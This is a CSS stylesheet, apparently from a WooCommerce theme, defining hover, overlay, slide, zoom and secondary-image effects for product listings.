.woocommerce ul.products.product-hover-fade-border li.product .featured-tag:after, .woocommerce ul.products.product-hover-fade-border li.product:hover .featured-tag:after { border-width: 15px; right: -22px; }
.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-thumb .featured-tag span { line-height: 30px; padding-right: 0px; }

.woocommerce ul.products.product-hover-fade-border li.product .featured-tag { height: 30px; }

.woocommerce ul.products.product-hover-fade-border li.product .featured-tag:after, .woocommerce ul.products.product-hover-fade-border li.product:hover .featured-tag:after { right: -30px; }





/*** Fade Gradient Border ***/
.woocommerce ul.products.product-hover-fade-gradientborder li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { border-style: solid; border-width: 2px; border-image-slice: 1; margin: auto; opacity: 0; bottom: 0; left: 0; right: 0; top: 0; visibility: hidden; z-index: 100; 

	-webkit-border-source: -webkit-linear-gradient(to right,#9105ea,#f73c95); 
	   -moz-border-source:    -moz-linear-gradient(to right,#9105ea,#f73c95); 
	     -o-border-source:      -o-linear-gradient(to right,#9105ea,#f73c95);
	  border-image-source:         linear-gradient(to right,#9105ea,#f73c95);
} 


.woocommerce ul.products[class*='product-style-default'].product-hover-fade-gradientborder li.product .product-wrapper:before,
.woocommerce ul.products[class*='product-style-default'].product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { z-index: 1; }

.woocommerce ul.products.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { margin: 1px; }

.woocommerce ul.products.product-hover-fade-gradientborder.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }

.woocommerce ul.products.product-style-bordered.product-hover-fade-gradientborder li.product .product-wrapper:before,
.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { bottom: -1px; left: -1px; right: -1px; top: -1px; }

.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { margin: 2px; }

.woocommerce ul.products.product-hover-fade-gradientborder li.product:hover .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-gradientborder li.product:hover .product-thumb .image:before { opacity: 1; visibility: visible; }


/*** Fade Shadow ***/
.woocommerce ul.products.product-hover-fade-shadow li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-shadow li.product .product-thumb .image:before { bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 100; }

.woocommerce ul.products.product-hover-thumb-fade-shadow li.product .product-thumb .image:before { margin: 5px; }

.woocommerce ul.products.product-hover-fade-shadow li.product:hover .product-wrapper:before { -webkit-box-shadow: 0 0 20px 5px rgba(0,0,0,.3);
-moz-box-shadow: 0 0 20px 5px rgba(0,0,0,.3); box-shadow: 0 0 20px 5px rgba(0,0,0,.3); }

.woocommerce ul.products.product-hover-thumb-fade-shadow li.product:hover .product-thumb .image:before { -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,.3);
-moz-box-shadow: 0 0 6px 1px rgba(0,0,0,.3); box-shadow: 0 0 6px 1px rgba(0,0,0,.3);  }

.woocommerce ul.products.product-hover-fade-shadow.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }

.woocommerce ul.products.product-hover-fade-shadow.swiper-wrapper { margin-top: 25px; margin-bottom: 25px; }


/*** Fade InShadow ***/
.woocommerce ul.products.product-hover-fade-inshadow li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-inshadow li.product .product-thumb .image:before { bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 100; }

.woocommerce ul.products.product-hover-fade-inshadow li.product:hover .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-inshadow li.product:hover .product-thumb .image:before { -webkit-box-shadow: 0 0 20px 2px rgba(0,0,0,0.1) inset; -moz-box-shadow: 0 0 20px 2px rgba(0,0,0,0.1) inset; box-shadow: 0 0 20px 2px rgba(0,0,0,0.1) inset; }

.woocommerce ul.products[class*='product-style-default'].product-hover-fade-inshadow.product-overlay-dark-bgcolor li.product:hover .product-wrapper:before,
.woocommerce ul.products[class*='product-style-default'].product-hover-thumb-fade-inshadow.product-overlay-dark-bgcolor li.product:hover .product-thumb .image:before {
box-shadow: 0 0 20px 5px rgba(255,255,255,.3) inset; -moz-box-shadow: 0 0 20px 5px rgba(255,255,255,.3) inset; -webkit-box-shadow: 0 0 20px 5px rgba(255,255,255,.3) inset; }

.woocommerce ul.products.product-hover-fade-inshadow.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }
/* .woocommerce ul.products[class*='product-style-default'].product-hover-fade-inshadow li.product .product-wrapper:before { z-index: 1; } */


/*----*****---- << Product Listing - Content Overlay Effects >> ----*****----*/
.woocommerce ul.products li.product .product-thumb-content,
.woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay { opacity: 0; }

.woocommerce ul.products li.product:hover .product-thumb-content,
.woocommerce ul.products li.product:hover .product-thumb .image .product-thumb-overlay { opacity: 1; }


/*** Content Hover Effects ***/
.woocommerce ul.products.product-content-hover-slidetop li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slidebottom li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideright li.product .product-thumb .product-thumb-content > div,
.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-top-left.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-top-right.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom-left.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom-right.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div { -webkit-transition: -webkit-transform .5s ease, opacity .5s ease; transition: transform .5s ease, opacity .5s ease; }

/** Top & Bottom**/
.woocommerce ul.products.product-content-hover-slidetop li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault li.product .product-thumb-content > div { -webkit-transform: translate(0, -10px); -moz-transform: translate(0, -10px); -o-transform: translate(0, -10px); transform: translate(0, -10px); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slidetop li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slidetop li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(0,  -100%); -moz-transform: translate(0,  -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%); }

.woocommerce ul.products.product-content-hover-slidebottom li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault li.product .product-thumb-content > div { -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); transform: translate(0, 10px); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slidebottom li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slidebottom li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(0, 50%); -moz-transform: translate(0, 50%); -o-transform: translate(0, 50%); transform: translate(0, 50%); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slidebottom li.product:hover .product-details > div.product-element-group-wrapper { -webkit-transform: translate(0, -50%); -moz-transform: translate(0, -50%); -o-transform: translate(0, -50%); transform: translate(0, -50%); }

/** Left **/
.woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-left"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-left"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div { -webkit-transform: translate(-10%, 0); -moz-transform: translate(-10%, 0); -o-transform: translate(-10%, 0); transform: translate(-10%, 0); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slideleft li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slideleft li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(-10%, -50%); -moz-transform: translate(-10%, -50%); -o-transform: translate(-10%, -50%); transform: translate(-10%, -50%); }

/** Right **/
.woocommerce ul.products.product-content-hover-slideright li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div { -webkit-transform: translate(10%, 0); -moz-transform: translate(10%, 0); -o-transform: translate(10%, 0); transform: translate(10%, 0); }

.woocommerce ul.products.product-style-cornered.product-content-hover-slideright li.product .product-thumb .product-thumb-content > div:not(.product-icons), .woocommerce ul.products.product-style-cornered[class*="thumb-alignment-top-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:not(.product-icons), .woocommerce ul.products.product-style-cornered[class*="thumb-alignment-bottom-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:not(.product-icons) { -webkit-transform: translate(0); transform: translate(0); }


.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slideright li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slideright li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(10%, -50%); -moz-transform: translate(10%, -50%); -o-transform: translate(10%, -50%); transform: translate(10%, -50%); }


/** Middle **/
.woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:nth-child(odd) { -ms-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); -webkit-transform: translate3d(0, -100%, 0); transition: opacity 0.3s ease-out, transform 0.3s ease-out; -ms-transition: opacity 0.3s ease-out, transform 0.3s ease-out; -webkit-transition: opacity 0.3s ease-out, transform 0.3s ease-out; }

.woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:nth-child(even) { -ms-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); -webkit-transform: translate3d(0, 100%, 0); transition: opacity 0.3s ease-out, transform 0.3s ease-out; -webkit-transition: opacity 0.3s ease-out, transform 0.3s ease-out; -ms-transition: opacity 0.3s ease-out, transform 0.3s ease-out; }

.woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div:nth-child(odd), .woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault  li.product .product-thumb-content, .woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault  li.product:hover .product-thumb .product-thumb-content > div:nth-child(even) { transform: none; -webkit-transform: none; -ms-transform: none; }


.woocommerce ul.products.product-content-hover-slidebottom li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slidetop li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideleft li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideright li.product:hover .product-thumb .product-thumb-content > div,  
.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault li.product:hover .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault li.product:hover .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-left"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-right"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-left"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-right"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div { transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }


.woocommerce ul.products.product-style-igrp-over-pc[class*='product-content-hover-slide'] li.product:hover .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc[class*='product-content-hover-slide'] li.product:hover .product-details > div.product-buttons-wrapper.product-icons { transform: translate3d(0, -50%, 0); -webkit-transform: translate3d(0, -50%, 0); -ms-transform: translate3d(0, -50%, 0); -o-transform: translate3d(0, -50%, 0); }
 

.woocommerce ul.products.product-content-hover-slidebottom[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-content-hover-slidetop[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-content-hover-slideleft[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-content-hover-slideright[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons,  

.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault[class*="position-middle"] li.product .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault[class*="position-middle"] li.product .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 

.woocommerce ul.products[class*="thumb-alignment-top-left"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products[class*="thumb-alignment-top-right"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products[class*="thumb-alignment-bottom-left"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products[class*="thumb-alignment-bottom-right"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons { -webkit-transform: translateY(-50%); transform: translateY(-50%); }
 
/** Zoom **/ 
.woocommerce ul.products.product-content-hover-zoom li.product .product-thumb .product-thumb-content > div { transform: scale(0.7); -webkit-transform: scale(0.7); -moz-transform: scale(0.7); -o-transform: scale(0.7); -webkit-transition: transform .3s,opacity .3s; -moz-transition: transform .3s,opacity .3s; -o-transition: transform .3s,opacity .3s; }
.woocommerce ul.products.product-content-hover-zoom li.product:hover .product-thumb .product-thumb-content > div { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }


/*** Overlay Effects ***/
.woocommerce ul.products[class*='product-overlay-'] li.product .product-thumb .image .product-thumb-overlay { display: block; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; width: 100%; }

.woocommerce ul.products[class*='product-overlay-'] li.product:hover .product-thumb .image .product-thumb-overlay { opacity: 1; }

.woocommerce ul.products.product-overlay-toptobottom li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-bottomtotop li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-lefttoright li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-righttoleft li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-middle li.product .product-thumb .image .product-thumb-overlay { display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 0; width: 100%;  }

.woocommerce ul.products.product-overlay-bottomtotop li.product .product-thumb .image .product-thumb-overlay { bottom: 0; top: auto; }

.woocommerce ul.products.product-overlay-toptobottom li.product:hover .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-bottomtotop li.product:hover .product-thumb .image .product-thumb-overlay { height: 100%; }

.woocommerce ul.products.product-overlay-lefttoright li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-righttoleft li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-middle li.product .product-thumb .image .product-thumb-overlay { height: 100%; top: 0; width: 0; }

.woocommerce ul.products.product-overlay-lefttoright li.product .product-thumb .image .product-thumb-overlay { left: 0; right: auto; }
.woocommerce ul.products.product-overlay-righttoleft li.product .product-thumb .image .product-thumb-overlay { left: auto; right: 0; }
.woocommerce ul.products.product-overlay-middle li.product .product-thumb .image .product-thumb-overlay { left: 0; right: 0; }

.woocommerce ul.products.product-overlay-lefttoright li.product:hover .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-righttoleft li.product:hover .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-middle li.product:hover .product-thumb .image .product-thumb-overlay { width: 100%;  }

.woocommerce ul.products.product-overlay-middleradial li.product .product-thumb .image .product-thumb-overlay { border-radius: 50%; bottom: 0; content: ''; display: block; height: 100%; left: 0; opacity: 0; position: absolute; right: 0; top: 0; -webkit-transform: scale(.1); -moz-transform: scale(.1); -ms-transform: scale(.1); transform: scale(.1); width: 100%;  }

.woocommerce ul.products.product-overlay-middleradial li.product:hover .product-thumb .image .product-thumb-overlay { opacity: 1; -webkit-transform: scale(1.5); -moz-transform: scale(1.5); -ms-transform: scale(1.5); transform: scale(1.5); }

.woocommerce ul.products.product-overlay-scale li.product .product-thumb .image .product-thumb-overlay, .woocommerce ul.products.product-overlay-flash li.product .product-thumb .image .product-thumb-overlay:after { content: ''; display: block; position: absolute; }

.woocommerce ul.products.product-overlay-flash li.product .product-thumb .image .product-thumb-overlay:after { height: 100%; left: -100%; top: 0; width: 50%; z-index: 2; -webkit-transform: skewX(-25deg); transform: skewX(-25deg); 

	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); 
	background: -moz-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); 
	background: -webkit-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: -ms-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); 
}

.woocommerce ul.products.product-overlay-flash li.product:hover .product-thumb .image .product-thumb-overlay:after { animation: shine 1s; -webkit-animation: shine 1s; }

@-webkit-keyframes shine { 
	100% { 
			left: 125%; 
		} 
	} 
@keyframes shine { 
	100% { 
			left: 125%; 
		} 
	} 

.woocommerce ul.products.product-overlay-scale li.product .product-thumb .image .product-thumb-overlay { height: 100%; opacity: 0; left: 0; top: 0; width: 100%; z-index: 2; -webkit-transform: scale(0.75); transform: scale(0.75); }
.woocommerce ul.products.product-overlay-scale li.product:hover .product-thumb .image .product-thumb-overlay { -webkit-transform: scale(1); transform: scale(1); }


.woocommerce ul.products[class*="product-overlay-gradient"] li.product .product-thumb .image .product-thumb-overlay:after { content: ""; display: block; height: 100%; position: absolute; top: 0; width: 100%; -webkit-transition: all .3s linear; -moz-transition: all .3s linear; -ms-transition: all .3s linear; -o-transition: all .3s linear; transition: all .3s linear; }

.woocommerce ul.products[class*="product-overlay-gradient"] li.product .product-thumb .image .product-thumb-overlay:after { left: 0; margin: 0 auto; right: 0; }

.woocommerce ul.products.product-overlay-gradienttoptobottom li.product .product-thumb .image .product-thumb-overlay:after { top: 0; 
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientbottomtotop li.product .product-thumb .image .product-thumb-overlay:after { bottom: 0; top: auto; 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientrighttoleft li.product .product-thumb .image .product-thumb-overlay:after { right: 0; 
	background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientlefttoright li.product .product-thumb .image .product-thumb-overlay:after { left: 0; 
	background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientradial li.product .product-thumb .image .product-thumb-overlay:after { 
	background: rgba(0,0,0,.75); /* For older browsers that may not support gradients */ 
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: radial-gradient(rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
}

.woocommerce ul.products[class*="product-overlay-gradient"] li.product:hover .product-thumb .image .product-thumb-overlay:after, .woocommerce ul.products.product-overlay-gradientradial li.product:hover .product-thumb .image .product-thumb-overlay:after { opacity: 1; }

.woocommerce ul.products.product-overlay-horizontalelastic li.product .product-thumb .image .product-thumb-overlay { backface-visibility: hidden; background: rgba(0,0,0,.75); bottom: 0; content: ''; left: 0; position: absolute; right: 0; top: 0; -webkit-transform: scaleX(0); -ms-transform: scaleX(0); transform: scaleX(0); -webkit-transform-origin: 50% 100%; -ms-transform-origin: 50% 100%; transform-origin: 50% 100%; -webkit-transition-duration: .3s; transition-duration: .3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.woocommerce ul.products.product-overlay-horizontalelastic li.product:hover .product-thumb .image .product-thumb-overlay { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1); -webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); }

.woocommerce ul.products.product-overlay-verticalelastic li.product .product-thumb .image .product-thumb-overlay { backface-visibility: hidden; background: rgba(0,0,0,.75); bottom: 0; content: ''; left: 0; position: absolute; right: 0; top: 0; -webkit-transform: scaleY(0); -ms-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: 100% 50%; -ms-transform-origin: 100% 50%; transform-origin: 100% 50%; -webkit-transition-duration: .3s; transition-duration: .3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.woocommerce ul.products.product-overlay-verticalelastic li.product:hover .product-thumb .image .product-thumb-overlay { -webkit-transform: scaleY(1); -ms-transform: scaleY(1); transform: scaleY(1); -webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); }


/*----*****---- << Product Listing - Image Hover Effects >> ----*****----*/
.woocommerce ul.products li:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { transform: none; -moz-transform: none; -ms-transform: none; 
-o-transform: none; -webkit-transform: none; }

.woocommerce ul.products.product-hover-image-blur li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { filter: blur(2px);-webkit-filter: blur(2px); }

.woocommerce ul.products.product-hover-image-blackwhite li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { filter: grayscale(1);
-webkit-filter: grayscale(1); }

.woocommerce ul.products.product-hover-image-fadeinleft li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { background-position: left center; }

.woocommerce ul.products.product-hover-image-fadeinright li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { background-position:right center; }

.woocommerce ul.products.product-hover-image-rotate li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image {  -webkit-transform: scale(1.5) rotate(-10deg); -moz-transform: scale(1.5) rotate(-10deg); -ms-transform: scale(1.5) rotate(-10deg);transform: scale(1.5) rotate(-10deg); }

.woocommerce ul.products.product-hover-image-rotatealt li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { -webkit-transform: scale(1.5) rotate(10deg); -moz-transform: scale(1.5) rotate(10deg); -ms-transform: scale(1.5) rotate(10deg); transform: scale(1.5) rotate(10deg); }

.woocommerce ul.products.product-hover-image-scalein li.product:not(.product-with-secondary-image) .product-thumb .image .primary-image,
.woocommerce ul.products.product-hover-image-scaleout li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { width: 100%; -webkit-transform: scale(1.2); transform: scale(1.2); }

.woocommerce ul.products.product-hover-image-scalein li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image,
.woocommerce ul.products.product-hover-image-scaleout li.product:not(.product-with-secondary-image) .product-thumb .image .primary-image { width: 100%; -webkit-transform: scale(1); transform: scale(1); }

.woocommerce ul.products.product-hover-image-floatout li.product .product-thumb,
.woocommerce ul.products.product-hover-image-floatout li.product .product-details { -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
.woocommerce ul.products.product-hover-image-floatout li.product:hover .product-thumb,
.woocommerce ul.products.product-hover-image-floatout li.product:hover .product-details { -webkit-transform: translateY(-10px); transform: translateY(-10px); }

.woocommerce ul.products.product-hover-image-floatout.swiper-wrapper { margin-top: 10px; }


/*----*****---- << Product Listing - Secondary Image Hover Effects >> ----*****----*/
.woocommerce ul[class*="product-hover-secimage"] li.product.product-with-secondary-image .product-thumb .image .primary-image,
.woocommerce ul[class*="product-hover-secimage"] li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transition: all 0.35s ease; transition: all 0.35s ease; }


/* Secondary Image Hover Effect - Fade
  ------------------------------------ */
.woocommerce ul.products.product-hover-secimage-fade li.product.product-with-secondary-image .product-thumb .image .secondary-image { opacity: 0; }
.woocommerce ul.products.product-hover-secimage-fade li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { opacity: 1; } 

/* Secondary Image Hover Effect - ZoomIn
  -------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomin li.product.product-with-secondary-image .product-thumb .image .secondary-image { opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); }
.woocommerce ul.products.product-hover-secimage-zoomin li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 


/* Secondary Image Hover Effect - ZoomOut
  --------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomout li.product.product-with-secondary-image:hover .product-thumb .image .primary-image,
.woocommerce ul.products.product-hover-secimage-zoomout li.product.product-with-secondary-image .product-thumb .image .secondary-image { opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); }
